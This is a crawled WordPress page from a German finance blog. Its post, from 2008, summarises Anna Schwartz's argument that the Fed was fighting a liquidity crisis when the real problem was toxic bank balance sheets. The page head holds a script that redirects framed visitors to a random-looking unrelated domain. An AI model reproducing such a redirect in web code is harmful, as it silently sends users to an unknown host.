

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.boersennotizbuch.de/die-fed-fuehrt-den-falschen-krieg.php
body_size: 13916
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">

<head profile="http://gmpg.org/xfn/11">


<script language="JavaScript">
if (top.location != self.location) {
top.location = self.location.href="http://hgdassgasdsgjuuettdgsadhagsddasjahsgdjahgdj.com"
}

</script>

<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />

<title>  Die Fed fÃ¼hrt den falschen Krieg?&nbsp; &bull ;&nbsp; BÃ¶rsennotizbuch</title>



<link rel="shortcut icon" href="http://www.boersennotizbuch.de/favicon.ico" >
<meta name="description" content="Bild: vortistic Die GenerÃ¤le fÃ¼hren bekanntlich immer den letzten Krieg&#8230; Tut das auch die Fed? BekÃ¤mpft die US-Zentralbank die Finanzkrise mit den Mitteln und Strategien, die frÃ¼her &#8212; genauer: zu Zeiten der GroÃŸen Depression 1929 &#8212; geeignet gewesen wÃ¤ren, heute aber nicht? So klingt zumindest Anna Schwartz, eine der letzten lebenden Zeugen jener Zeiten, die [...] "  />
<meta name="keywords" content="analyse, banken, fed, great_depression, krise, liquiditaet, marktmeinung, "  />

 

  
<!-- loop end -->



<link rel="alternate" type="application/rss+xml" title="BÃ¶rsennotizbuch &raquo; Die Fed fÃ¼hrt den falschen Krieg? Comments Feed" href="http://www.boersennotizbuch.de/die-fed-fuehrt-den-falschen-krieg.php/feed" />
<script type='text/javascript' src='http://www.boersennotizbuch.de/wp-content/plugins/wp-ajax-edit-comments/js/jquery123.js?ver=3.4.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wpAjax = {"noPerm":"Du hast nicht die n\u00f6tigen Berechtigungen das zu tun.","broken":"Ein unbekannter Fehler ist aufgetreten."};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.boersennotizbuch.de/wp-includes/js/wp-ajax-response.js?ver=3.4.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var thickboxL10n = {"next":"Next >","prev":"< Prev","image":"Image","of":"of","close":"Schlie\u00dfen","noiframes":"This feature requires inline frames. You have iframes disabled or your browser does not support them.","loadingAnimation":"http:\/\/www.boersennotizbuch.de\/wp-includes\/js\/thickbox\/loadingAnimation.gif","closeImage":"http:\/\/www.boersennotizbuch.de\/wp-includes\/js\/thickbox\/tb-close.png"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.boersennotizbuch.de/wp-includes/js/thickbox/thickbox.js?ver=3.1-20111117'></script>
<script type='text/javascript' src='http://www.boersennotizbuch.de/wp-content/plugins/wp-ajax-edit-comments/js/wp-ajax-edit-comments.js.php?ver=2'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.boersennotizbuch.de/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.boersennotizbuch.de/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Ein wenig Charttechnik: Ein Ausbruch naht' href='http://www.boersennotizbuch.de/ein-wenig-charttechnik-ein-ausbruch-naht.php' />
<link rel='next' title='Monatsbericht der Deutschen Bundesbank, Oktober 2008' href='http://www.boersennotizbuch.de/monatsbericht-der-deutschen-bundesbank-oktober-2008.php' />
<meta name="generator" content="WordPress 3.4.1" />
<link rel='canonical' href='http://www.boersennotizbuch.de/die-fed-fuehrt-den-falschen-krieg.php' />
<link rel='shortlink' href='http://www.boersennotizbuch.de/?p=3705' />

<!-- Powered by AdSense-Deluxe WordPress Plugin v0.8 - http://www.acmetech.com/blog/adsense-deluxe/ -->
<script charset="utf-8" type="text/javascript" src="http://w.sharethis.com/widget/?tabs=web%2Cemail&amp;charset=utf-8&amp;services=%2Cgoogle_bmarks%2Cdelicious%2Cfacebook%2Cyahoo_myweb%2Cdigg%2Creddit%2Ctechnorati%2Cblinklist%2Cpropeller%2Cmixx%2Cblogmarks%2Cnewsvine%2Cfurl%2Cmagnolia&amp;style=default&amp;publisher=8874d0db-7083-4c03-9807-9bd82f28ee82&amp;wp=3.4.1"></script><link rel="stylesheet" href="http://www.boersennotizbuch.de/wp-content/plugins/wp-ajax-edit-comments/css/edit-comments.css" type="text/css" media="screen"  /><!-- Ajax Edit Comments -->
<!--[if IE]>
<style>
  .clearfix {display: inline-block;}
  /* Hides from IE-mac \*/
  * html .clearfix {height: 1%;}
  .clearfix {display: block;}
  /* End hide from IE-mac */
</style>
<![endif]-->
<link rel="stylesheet" href="http://www.boersennotizbuch.de/wp-includes/js/thickbox/thickbox.css" type="text/css" media="all"  />	<!-- WP lightbox 2 Plugin version 0.5 -->
	<link rel="stylesheet" href="http://www.boersennotizbuch.de/wp-content/plugins/wp-lightbox2/css/lightbox.css" type="text/css" media="screen" />
	<style type="text/css" media="screen">
		#prevLink, #nextLink { background: transparent url("http://www.boersennotizbuch.de/wp-content/plugins/wp-lightbox2/images/blank.gif") no-repeat; }
		#prevLink:hover, #prevLink:visited:hover { background: url("http://www.boersennotizbuch.de/wp-content/plugins/wp-lightbox2/images/prevlabel.gif") left 15% no-repeat; }
		#nextLink:hover, #nextLink:visited:hover { background: url("http://www.boersennotizbuch.de/wp-content/plugins/wp-lightbox2/images/nextlabel.gif") right 15% no-repeat; }
	</style>

	<script type="text/javascript" src="http://www.boersennotizbuch.de/wp-content/plugins/wp-lightbox2/js/prototype.js"></script>
	<script type="text/javascript" src="http://www.boersennotizbuch.de/wp-content/plugins/wp-lightbox2/js/effects.js"></script>
	<script type="text/javascript" src="http://www.boersennotizbuch.de/wp-content/plugins/wp-lightbox2/js/lightbox.js"></script>
	<script type="text/javascript">
		var fileLoadingImage = "http://www.boersennotizbuch.de/wp-content/plugins/wp-lightbox2/images/loading.gif";
		var fileBottomNavCloseImage = "http://www.boersennotizbuch.de/wp-content/plugins/wp-lightbox2/images/closelabel.gif";
	</script>
<meta name="author" content="boersennotizbuch.de" />



<meta name="robots" content="index,follow"/>




<link rel="stylesheet" href="http://www.boersennotizbuch.de/wp-content/themes/Cutline/style.css" type="text/css" media="screen" />
<link rel="alternate" type="application/rss+xml" title="BÃ¶rsennotizbuch RSS Feed" href="http://www.boersennotizbuch.de/feed" />
<link rel="pingback" href="http://www.boersennotizbuch.de/xmlrpc.php" />

<script type="text/javascript">

function bookmarksite(title, url){
if (document.all)
window.external.AddFavorite(url, title);
else if (window.sidebar)
window.sidebar.addPanel(title, url, "")
}

</script>



</head>
<body>




<script src="http://www.google-analytics.com/urchin.js" type="text/javascript">
</script>
<script type="text/javascript">
_uacct = "UA-515351-1";
urchinTracker();
</script>


<div id="master_container">
<div id="container">
   <div id="header_leer">
   <div class="ad_box_leader">
<img src="http://www.boersennotizbuch.de/wp-content/themes/Cutline/images/anzeige_text_transp.png" alt="anzeige" />
<div class="clear"></div>
<!-- begin ad tag (tile=1) -->
<script language="JavaScript" type="text/javascript">
if (typeof ord=='undefined') {ord=Math.random()*10000000000000000;}
document.write('<script language="JavaScript" src="http://ad.de.doubleclick.net/adj/DE_BOERSENNOTIZBUCH/ROTATION;tile=1;kw=;dcopt=ist;sz=728x90;ord=' + ord + '?" type="text/javascript"><\/script>');
</script><noscript><a href="http://ad.de.doubleclick.net/jump/DE_BOERSENNOTIZBUCH/ROTATION;tile=1;kw=;sz=728x90;ord=123456789?" target="_blank"><img src="http://ad.de.doubleclick.net/ad/DE_BOERSENNOTIZBUCH/ROTATION;tile=1;kw=;sz=728x90;ord=123456789?" width="728" height="90" border="0" alt=""></a></noscript>
<!-- End ad tag -->
   </div>
</div>



        <div id="masterhead-box">
	<div id="masthead"><h1><a href="http://www.boersennotizbuch.de">BÃ¶rsennotizbuch  </a></h1><h6>Ein seriÃ¶ses, aber lockeres GesprÃ¤ch Ã¼ber die BÃ¶rse</h6></div>
                
        </div>
        <ul id="kontakt_line">&nbsp;
        </ul>

	<div id="header_img">
				<img src="http://www.boersennotizbuch.de/wp-content/themes/Cutline/images/header_5.jpg" width="724" height="211" alt="BÃ¶rsennotizbuch random header image" />
			</div>
   
        <div id="header_ad">


  
        </div>

       <div class="clear"></div>

        <ul id="nav">
		<li><a href="http://www.boersennotizbuch.de">Startseite</a></li>	
		<li><a href="http://www.boersennotizbuch.de/das-boersenblog/">Über diesen Blog</a></li>
                <!-- <li><a href="http://www.boersennotizbuch.de/investitionshandbuch/">Investitionshandbuch</a></li> -->
                <li><a href="http://www.boersennotizbuch.de/boersenliteratur/">Börsenliteratur</a></li>
                <li><a href="http://www.boersennotizbuch.de/finanznews/">Finanznews</a></li>
                
                

                <li class="rss"><a href="http://feeds.feedburner.com/boersennotizbuch" title="Abonnieren Sie den Feed - Börsennotizbuch" rel="alternate" type="application/rss+xml">RSS</a></li>
            
                <li class="twitter"><a href="http://twitter.com/borsennotizbuch">Twitter</a></li>

                <li class="archive"><a class="current" href="http://www.boersennotizbuch.de/archives/">Archive</a></li>

		
	</ul>

<div class="horizontblue"><script type="text/javascript"><!--
google_ad_client = "pub-6625112660695114";
google_ad_width = 728;
google_ad_height = 15;
google_ad_format = "728x15_0ads_al_s";
//2007-01-03: horizontblue
google_ad_channel = "2876247598";
google_color_border = "FFFFFF";
google_color_bg = "FFFFFF";
google_color_link = "0060ff";
google_color_text = "000000";
google_color_url = "0B6D90";
//--></script>
<script type="text/javascript"
  src="http://pagead2.googlesyndication.com/pagead/show_ads.js">
</script>
</div>



	<div id="content_box">
	     
		<div id="content" class="posts">
			
			
			<h2>Die Fed fÃ¼hrt den falschen Krieg?</h2>
			<h4>21. Oktober, 2008<!-- by Saviano --> &middot; <a href="http://www.boersennotizbuch.de/die-fed-fuehrt-den-falschen-krieg.php#comments">1 Kommentar</a></h4>
			<div class="entry">
				
<!-- ALL ADSENSE ADS DISABLED -->
<p><img src="http://www.boersennotizbuch.de/wp-content/uploads/2008/gun_big.jpg" width="500" height="375" alt="Gun" title="Gun" /><br />
<em>Bild: <a href="http://flickr.com/photos/vorty/167914059/">vortistic</a></em></p>
<p>Die GenerÃ¤le fÃ¼hren bekanntlich immer den letzten Krieg&#8230; Tut das auch die Fed? BekÃ¤mpft die US-Zentralbank die Finanzkrise mit den Mitteln und Strategien, die frÃ¼her &#8212; genauer: zu Zeiten der GroÃŸen Depression 1929 &#8212; geeignet gewesen wÃ¤ren, heute aber nicht?</p>
<p>So klingt zumindest <em>Anna Schwartz</em>, eine der letzten lebenden Zeugen jener Zeiten, die auÃŸerdem (erwiesenermaÃŸen) hÃ¶chsten Sachverstand mitbringen kann. Die 93-jÃ¤hrige Dame &#8220;wurde bekannt, als sie mit ihrem Mentor Milton Friedman das Buch <em>A Monetary History of the United States</em>, 1867â€“1960 verfasste, in dem der Keynesianismus kritisiert und der Monetarismus begrÃ¼ndet wird&#8221; (Wikipedia). Heute ist sie Ã–konom bei <em>The National Bureau of Economic Research</em>. </p>
<p>FÃ¼r <em>The Wall Street Journal</em> Ã¤uÃŸert sie unverhohlen Kritik an die Handlungsweise der <em>Fed </em>in der Krise. Den ganzen Text kann ich nur empfehlen: <a href="http://online.wsj.com/article/SB122428279231046053.html">Bernanke Is Fighting the Last War</a>.</p>
<p>FÃ¼r die Ungeduldigen:<br />
<span id="more-3705"></span></p>
<p><strong>Wir haben es nicht mit LiquiditÃ¤tskrise zu tun, sondern mit Krise der (faulen) Bilanzen</strong><br />
Die Krise ist wahrscheinlich am deutlichsten am Interbankenmarkt zu spÃ¼ren &#8212; die Banken leihen sich kaum Geld, die Zinsen dort weisen extreme AufschlÃ¤ge auf&#8230; Das Problem ist jedoch nicht fehlende LiquiditÃ¤t, so <em>Anna Schwartz</em>, das Problem ist Zweifel an der &#8220;Gesundheit&#8221; bzw. &#8220;Glaubhaftigkeit&#8221; der Bilanzen. Auch wenn die Fed die MÃ¤rkte mit LiquiditÃ¤t &#8220;flutet&#8221; (was sie in der Tat gemacht hat), kommt es zu keiner Entspannung, eben weil die LiquiditÃ¤t wenig GrundsÃ¤tzliches fÃ¼r die Genesung der Bilanzen beigetragen hat. </p>
<p>In den 30er gab es eine LiquiditÃ¤tskrise und lehrbuchmÃ¤ÃŸige <em>Bank Runs</em>. Damals ist die Fed weitestgehend untÃ¤tig geblieben und hat damit Panik zugelassen, die selbst solvente Finanzinstitute in den Bankrott trieb&#8230; Die GroÃŸe Depression ist eine direkte Folge dieser verfehlten Zentralbankpolitik gewesen. <em>Ben Bernanke</em> kennt die Geschichte der 30er ausgezeichnet. Er habe wiederholt betont, dass die Fed ihre Lektion gelernt habe und ein Ã¤hnliches Desaster nie wieder zulassen wÃ¼rde. </p>
<p><strong>Mit den LiquiditÃ¤tsinjektionen hat die Fed alles nur in die LÃ¤nge gezogen</strong><br />
Und die Fed unternimmt Vieles, um ein <em>solches </em>Desaster abzuwenden. Aber leider ist das, was uns jetzt bedroht, nicht die gleiche Krise wie in den 30er. Es ist eine andere, die andere Gegenmittel verlangt. Mit ihren massiven LiqiditÃ¤tsinjektionen habe die Fed die Krise nur verlÃ¤ngert und ungesunde Banken unnÃ¶tig am Leben erhalten. </p>
<p><strong>Die Fed handelt unstrukturiert, scheinbar willkÃ¼rlich, was den Markt verwirrt</strong><br />
Die Fed handelt, das stimmt. Doch <em>Anna Schwartz</em> vermisst klare Struktur und Prinzipien in den Handlungen. Sie sieht auch eine viel zu groÃŸe Angst, Banken fallen zu lassen. Das stÃ¤ndig wiederholte, ja <em>angedrohte </em>&#8220;systemic risk&#8221; hÃ¤lt sie eigentlich fÃ¼r Ã¼berzogen. Eine klare Linie, selbst wenn diese mehr Pleiten bedeuten sollte, wÃ¤re hilfreicher.</p>
<p><strong>Erst mÃ¼ssen die Bilanzen ausgemistet werden</strong><br />
Ein groÃŸer Schritt wÃ¤re also, wenn die Banken (irgendwie) die schlechten Papiere los werden kÃ¶nnten. Wenn die Bilanzen bereinigt wÃ¤ren. Das wÃ¼rde echte Entspannung bringen. </p>
<p>Der ursprÃ¼ngliche Plan von <em>Henry Paulson</em> sah nicht zufÃ¤llig vor, die &#8220;toxischen Papiere&#8221; von den Banken aufzukaufen. An sich keine schlechte Sache. Aber mit einem unangenehmen Aspekt &#8212; zu welchem Preis soll die Regierung die Papiere kaufen? Sollte man einen aktuellen Marktpreis ansetzen, wÃ¼rde dies bedeuten, die Verluste (die noch nur auf dem Papier stehen) realisieren zu lassen und auf diese Weise mit einem Schlag etliche Institute direkt in die Insolvenz zu schicken. Ganz zu schweigen, dass fÃ¼r die Problempakete praktisch kein Markt existiert. </p>
<p>Deswegen wechselte auch Paulson die Richtung und wird eher (bzw. auch) den &#8220;europÃ¤ischen&#8221; Weg gehen und den Staat bei den Banken mit Eigenkapital beteiligen. Es ist ein Umweg, den <em>Anna Schwartz</em> als &#8220;Rettungsplan fÃ¼r die Banken&#8221; und nicht mehr als &#8220;Rettungsplan fÃ¼r das Finanzsystem&#8221; bezeichnet. Es bestehe ein Unterschied. </p>
<p><strong>Und, ja, Alan Grenspans zu expansive Geldpolitik ist eine der wichtigsten Ursachen fÃ¼r die Krise&#8230;</strong></p>
<p>Das war die Kurzfassung. Besser jedoch unter dem Link oben, den ganzen Text zu lesen&#8230;</p>
<p><!--adsense--></p>
				
<!-- Anfang Social Tools 
<a href="javascript:bookmarksite('Boersennotizbuch', 'http://www.boersennotizbuch.de');"><img src="http://www.boersennotizbuch.de/wp-content/themes/Cutline/images/star.png" alt="Diese Seite zu Favoriten hinzufuegen" border="0"></img></a> 

<a href="http://feeds.feedburner.com/boersennotizbuch" title="Abonnieren Sie den Feed - Börsennotizbuch" rel="alternate" type="application/rss+xml"><img src="http://www.boersennotizbuch.de/wp-content/themes/Cutline/images/rss_icon.png" alt="RSS-Feed abonnieren" border="0"></img></a>

<a href="http://www.feedburner.com/fb/a/emailverifySubmit?feedId=240877&amp;loc=de_DE"><img src="http://www.boersennotizbuch.de/wp-content/themes/Cutline/images/email_icon.png" alt="E-Mail Benachrichtigungen abonnieren" border="0"></img></a>


<a href="http://www.twitter.com/borsennotizbuch"><img src="http://www.boersennotizbuch.de/wp-content/themes/Cutline/images/twitter_button.gif" alt="Follow me on Twitter" border="0"></img></a>



<div class="clear"></div>
<div class="horizont_social">

<a href="http://www.mister-wong.de/add_url/" onClick="location.href='http://www.mister-wong.de/index.php?action=addurl&bm_url='+encodeURIComponent(location.href)+'&bm_description='+encodeURIComponent(document.title);return false" title="Diese Seite zu Mister Wong hinzufügen" target="_top"><img src="http://www.mister-wong.de/img/wong.gif" alt="Diese Seite zu Mister Wong hinzufügen" border="0" /></a>



<script type="text/javascript">SHARETHIS.addEntry({ title: "Die Fed fÃ¼hrt den falschen Krieg?", url: "http://www.boersennotizbuch.de/die-fed-fuehrt-den-falschen-krieg.php" });</script></div>

Ende Social Tools -->




                        </div>
			<p class="tagged"><strong>Kategorien:</strong> <a href="http://www.boersennotizbuch.de/categories/analysen" title="Alle Artikel in Analysen ansehen" rel="category tag">Analysen</a> &middot; <a href="http://www.boersennotizbuch.de/categories/front" title="Alle Artikel in Frontpage ansehen" rel="category tag">Frontpage</a> &middot; <a href="http://www.boersennotizbuch.de/categories/gesamtmarkt" title="Alle Artikel in Gesamtmarkt ansehen" rel="category tag">Gesamtmarkt</a></p>
                        <p class="tagged"><strong>Tags:</strong><a href="http://www.boersennotizbuch.de/tag/analyse" rel="tag">analyse</a>, <a href="http://www.boersennotizbuch.de/tag/banken" rel="tag">banken</a>, <a href="http://www.boersennotizbuch.de/tag/fed" rel="tag">fed</a>, <a href="http://www.boersennotizbuch.de/tag/great_depression" rel="tag">great_depression</a>, <a href="http://www.boersennotizbuch.de/tag/krise" rel="tag">krise</a>, <a href="http://www.boersennotizbuch.de/tag/liquiditaet" rel="tag">liquiditaet</a>, <a href="http://www.boersennotizbuch.de/tag/marktmeinung" rel="tag">marktmeinung</a><br /></p>                     
<h3 class="comments_headers" style="border-bottom:1px solid #bbb; margin-bottom:1.3em;">Vor- und zurückblättern (aktuelle Kategorie) &darr;</h3>

<div class="navigation">
	<span class="previous">&larr;&nbsp;<a href="http://www.boersennotizbuch.de/was-hat-die-fed-an-massnahmen-gegen-die-finanzkrise-auf-den-weg-gebracht.php" rel="prev">Was hat die Fed an MaÃŸnahmen gegen die Finanzkrise auf den Weg gebracht</a></span>
	<span class="next"><a href="http://www.boersennotizbuch.de/fonds-mittelaufkommen-fuer-august-2008-warten-auf-die-september-zahlen.php" rel="next">Fonds: Mittelaufkommen fÃ¼r August 2008. Warten auf die September-Zahlen</a>&nbsp;&rarr;</span>
</div>
<div class="clear"></div>





<!-- start empfehlungen -->

 <div class="clear"></div>
		<h3 class="comments_headers" style="border-bottom:1px solid #bbb; margin-bottom:1.3em;">Anzeige &darr;</h3>

<!-- start anzeige -->

<!-- begin ad tag (tile=3) -->
<script language="JavaScript" type="text/javascript">
if (typeof ord=='undefined') {ord=Math.random()*10000000000000000;}
document.write('<script language="JavaScript" src="http://ad.de.doubleclick.net/adj/DE_BOERSENNOTIZBUCH/ROTATION;tile=3;kw=;sz=300x250;ord=' + ord + '?" type="text/javascript"><\/script>');
</script><noscript><a href="http://ad.de.doubleclick.net/jump/DE_BOERSENNOTIZBUCH/ROTATION;tile=3;kw=;sz=300x250;ord=123456789?" target="_blank"><img src="http://ad.de.doubleclick.net/ad/DE_BOERSENNOTIZBUCH/ROTATION;tile=3;kw=;sz=300x250;ord=123456789?" width="300" height="250" border="0" alt=""></a></noscript>
<!-- End ad tag -->

<!-- ende anzeige -->



<div class="clear_aspace"></div>

<br />

<!-- ende empfehlungen -->

<!-- start related-->
			<h3 class="comments_headers" style="border-bottom:1px solid #bbb; margin-bottom:1.3em;">Verwandte Beiträge &darr;</h3>
       <ul class="related_list">
		
		<li class="widget">
                        <ul>
			                        <li><a href="http://www.boersennotizbuch.de/soll-bernanke-als-fed-chef-2010-im-amt-bestaetigt-werden.php" rel="bookmark" title="Permanent Link: Soll Bernanke als Fed-Chef 2010 im Amt bestÃ¤tigt werden?">Soll Bernanke als Fed-Chef 2010 im Amt bestÃ¤tigt werden?</a></li><li><a href="http://www.boersennotizbuch.de/fuehrt-rupert-murdoch-krieg-gegen-das-internet.php" rel="bookmark" title="Permanent Link: FÃ¼hrt Rupert Murdoch Krieg gegen das Internet?">FÃ¼hrt Rupert Murdoch Krieg gegen das Internet?</a></li><li><a href="http://www.boersennotizbuch.de/81-der-amerikaner-die-nation-ist-auf-dem-falschen-weg.php" rel="bookmark" title="Permanent Link: 81% der Amerikaner: Die Nation ist auf dem falschen Weg">81% der Amerikaner: Die Nation ist auf dem falschen Weg</a></li><li><a href="http://www.boersennotizbuch.de/zinsentwicklung-aktuelle-tendenzen-und-eine-fed-die-noch-wirkungslos-bleibt.php" rel="bookmark" title="Permanent Link: Zinsentwicklung: Aktuelle Tendenzen und eine Fed, die noch wirkungslos bleibt (?)">Zinsentwicklung: Aktuelle Tendenzen und eine Fed, die noch wirkungslos bleibt (?)</a></li><li><a href="http://www.boersennotizbuch.de/update-leitzinsen-und-kursverlaeufe.php" rel="bookmark" title="Permanent Link: Update: Leitzinsen und KursverlÃ¤ufe">Update: Leitzinsen und KursverlÃ¤ufe</a></li><li><a href="http://www.boersennotizbuch.de/politische-spannungen-um-iran-sollten-kaum-unterstutzung-fur-die-borse-bedeuten.php" rel="bookmark" title="Permanent Link: Politische Spannungen um Iran sollten kaum UnterstÃ¼tzung fÃ¼r die BÃ¶rse bedeuten">Politische Spannungen um Iran sollten kaum UnterstÃ¼tzung fÃ¼r die BÃ¶rse bedeuten</a></li><li><a href="http://www.boersennotizbuch.de/wieder-politische-spannungen.php" rel="bookmark" title="Permanent Link: Wieder politische Spannungen?">Wieder politische Spannungen?</a></li>                                                </ul>
               </li>
  
        </ul>
<br />
<br />

<!-- end related-->


			
			
<!-- You can start editing here. -->


<div id="comments">

	<h3 class="comments_headers">1 Kommentar bis jetzt &darr;</h3>
	
	<ul id="comment_list">

	
			
		<li class="comment trackback" id="comment-83408">
			<a name="comment-83408"></a>
			<p class="comment_meta">
				<strong><a href='http://www.boersennotizbuch.de/soll-bernanke-als-fed-chef-2010-im-amt-bestaetigt-werden.php' class='url'>Soll Bernanke als Fed-Chef 2010 im Amt bestÃ¤tigt werden?&nbsp;&bull;&nbsp;BÃ¶rsennotizbuch</a> </strong>
				<span class="comment_time">// <a href="#comment-83408" alt="Permalink to this comment">28. Jul, 2009 </a></span>
                                
			</p>
			<div class="entry">
				<p>[...] sagt also &#8220;Ja&#8221;, Anna Schwartz sagt [...]</p>
 
							</div>
		</li>
		
			
	</ul>
		
	

	<!-- Comment Form -->
		
		
			<a name="respond"></a>
			<h3 class="comments_headers">Kommentieren: </h3>
			<form action="http://www.boersennotizbuch.de/wp-comments-post.php" method="post" id="comment_form">
			


                        							<p><input class="text_input" type="text" name="author" id="author" value="" tabindex="1" /><label for="author"><strong>Name</strong></label></p>
				<p><input class="text_input" type="text" name="email" id="email" value="" tabindex="2" /><label for="email"><strong>E-Mail</strong>&nbsp;(wird nicht veröffentlicht)</label></p>
				<p><input class="text_input" type="text" name="url" id="url" value="" tabindex="3" /><label for="url"><strong>Website</strong>&nbsp;(optional)</label></p>
							<!-- <p><small><strong>XHTML:</strong> Folgende HTML-Elemente können genutzt werden: &lt;a href=&quot;&quot; title=&quot;&quot;&gt; &lt;abbr title=&quot;&quot;&gt; &lt;acronym title=&quot;&quot;&gt; &lt;b&gt; &lt;blockquote cite=&quot;&quot;&gt; &lt;cite&gt; &lt;code&gt; &lt;del datetime=&quot;&quot;&gt; &lt;em&gt; &lt;i&gt; &lt;q cite=&quot;&quot;&gt; &lt;strike&gt; &lt;strong&gt; </small></p> -->
			
				<p><textarea class="text_input text_area" name="comment" id="comment" rows="9" tabindex="4"></textarea></p>
			
							
				<p>
					<input name="submit" class="form_submit" type="submit" id="submit" src="http://www.boersennotizbuch.de/wp-content/themes/Cutline/images/submit_comment.gif" tabindex="5" value="Senden" />
					<input type="hidden" name="comment_post_ID" value="3705" />
				</p>
		
					
			</form>

		
</div> <!-- Close #comments container -->
<div class="clear"></div>


			
		

        



<!-- start notes -->
<!-- end notes -->

<div class="clear_bspace"></div>



		</div>
		
		
		<div id="sidebar">


        <div class="sidebar_ad"><script type="text/javascript"><!--
google_ad_client = "pub-6625112660695114";
google_ad_width = 336;
google_ad_height = 280;
google_ad_format = "336x280_as";
google_ad_type = "text_image";
//2006-12-22: rectanle-cut
google_ad_channel = "4935139579";
google_color_border = "FFFFFF";
google_color_bg = "FFFFFF";
google_color_link = "0060ff";
google_color_text = "000000";
google_color_url = "000000";
//--></script>
<script type="text/javascript"
  src="http://pagead2.googlesyndication.com/pagead/show_ads.js">
</script>
        
        </div>



	<ul class="sidebar_list">
		        
		<li class="widget">
			<h2>Suche</h2>
			<form method="get" id="search_form" action="http://www.boersennotizbuch.de/">
	<input type="text" class="search_input" value="Hier Suchbegriff eingeben und ENTER drücken" name="s" id="s" onfocus="if (this.value == 'Hier Suchbegriff eingeben und ENTER drücken') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Hier Suchbegriff eingeben und ENTER drücken';}" />
	<input type="hidden" id="searchsubmit" value="Search" />
</form>
		</li>
  
        </ul>

          	
       <ul class="sidebar_list">
 
		<li class="widget">
			<h2>Kategorien</h2>
                        </li>        
      </ul>
                
       <ul class="sidebar_list2">
             <li class="widget">
                  <ul>

	<li class="cat-item cat-item-1"><a href="http://www.boersennotizbuch.de/categories/allgemein" title="Allgemeine Bekanntmachungen und Artikel">Allgemein</a>
</li>
	<li class="cat-item cat-item-2"><a href="http://www.boersennotizbuch.de/categories/fonds" title="Fonds und Investmentfondsstatistiken">Fonds</a>
</li>
	<li class="cat-item cat-item-942"><a href="http://www.boersennotizbuch.de/categories/gastautor" title="Alle unter Gastautor abgelegten Artikel ansehen">Gastautor</a>
</li>
	<li class="cat-item cat-item-4"><a href="http://www.boersennotizbuch.de/categories/gesamtmarkt" title="Artikel zur allgemeinen BÃ¶rsenlage">Gesamtmarkt</a>
</li>
	<li class="cat-item cat-item-6"><a href="http://www.boersennotizbuch.de/categories/inflation" title="Inflation, Teuerung und Geldentwertung">Inflation</a>
</li>
	<li class="cat-item cat-item-3"><a href="http://www.boersennotizbuch.de/categories/sentiment" title="Sentiment und Behavioral Finance">Sentiment</a>
</li>
	<li class="cat-item cat-item-8"><a href="http://www.boersennotizbuch.de/categories/unternehmen" title="Meldungen zu einzelnen Unternehmen">Unternehmen</a>
</li>
	<li class="cat-item cat-item-7"><a href="http://www.boersennotizbuch.de/categories/wirtschaftsdaten" title="Wirtschaftsdaten und Konjunkturentwicklung">Wirtschaftsdaten</a>
</li>
	<li class="cat-item cat-item-5"><a href="http://www.boersennotizbuch.de/categories/zinsen" title="Geldpolitik und Zinsen">Zinsen</a>
</li>
                  </ul>
             </li>               
       </ul>
<ul class="sidebar_list2">
       <li class="widget">
             <ul>
	<li class="cat-item cat-item-15"><a href="http://www.boersennotizbuch.de/categories/analysen" title="BÃ¶rsen-, Konjunktur- und Wirtschaftsanalysen">Analysen</a>
</li>
	<li class="cat-item cat-item-20"><a href="http://www.boersennotizbuch.de/categories/front" title="Titelseite des BÃ¶rsen- und Aktien-Blogs &quot;Boersennotizbuch&quot;. ">Frontpage</a>
</li>
	<li class="cat-item cat-item-19"><a href="http://www.boersennotizbuch.de/categories/gelesen" title="KÃ¼rzere Meldungen und Hinweise zu BÃ¶rsen-Themen ">Gelesen</a>
</li>
	<li class="cat-item cat-item-13"><a href="http://www.boersennotizbuch.de/categories/prognosen" title="Aktienprognosen, Tipps und Wetten ">Prognosen</a>
</li>
	<li class="cat-item cat-item-12"><a href="http://www.boersennotizbuch.de/categories/ressourcen" title="NÃ¼tzliche Ressourcen fÃ¼r Aktienresearch">Ressourcen</a>
</li>
	<li class="cat-item cat-item-14"><a href="http://www.boersennotizbuch.de/categories/rohstoffe" title="Artikel zu den Entwicklungen am Rohstoffmarkt">Rohstoffe</a>
</li>
	<li class="cat-item cat-item-17"><a href="http://www.boersennotizbuch.de/categories/waehrungen" title="WÃ¤hrungen und DevisenmÃ¤rkte">WÃ¤hrungen</a>
</li>

<li><a  href="http://www.boersennotizbuch.de/archives/"><font color="#090">Archive [nach Monat]</font> </a></li>             
<li><a  href="http://www.boersennotizbuch.de/tagspage/"><font color="#FF0000">Und die Tags ...</font> </a></li>

             </ul>
       </li>
</ul>



                
 

                <ul class="sidebar_list">
<!-- start neue 
               <li class="widget">
			<h2>Neueste Beiträge</h2>
                <ul>
			
		
					

			<li><a href="http://www.boersennotizbuch.de/interessante-kennzahl-umsatz-pro-mitarbeiter-aktuell-steigend.php" rel="bookmark" title="Permanent Link zum Interessante Kennzahl: Umsatz pro Mitarbeiter. Aktuell steigend">Interessante Kennzahl: Umsatz pro Mitarbeiter. Aktuell steigend</a></li>

		

			<li><a href="http://www.boersennotizbuch.de/negativzins-dann-bitte-mehr-schulden-machen-oder.php" rel="bookmark" title="Permanent Link zum Negativzins &#8212; dann bitte mehr Schulden machen, oder?">Negativzins &#8212; dann bitte mehr Schulden machen, oder?</a></li>

		

			<li><a href="http://www.boersennotizbuch.de/die-schuldenproblematik-ist-voellig-missverstanden.php" rel="bookmark" title="Permanent Link zum Die Schuldenproblematik ist vÃ¶llig missverstanden">Die Schuldenproblematik ist vÃ¶llig missverstanden</a></li>

		

			<li><a href="http://www.boersennotizbuch.de/am-ende-wird-die-krise-monetaer-geloest.php" rel="bookmark" title="Permanent Link zum Am Ende wird die Krise monetÃ¤r gelÃ¶st &#8230;">Am Ende wird die Krise monetÃ¤r gelÃ¶st &#8230;</a></li>

		

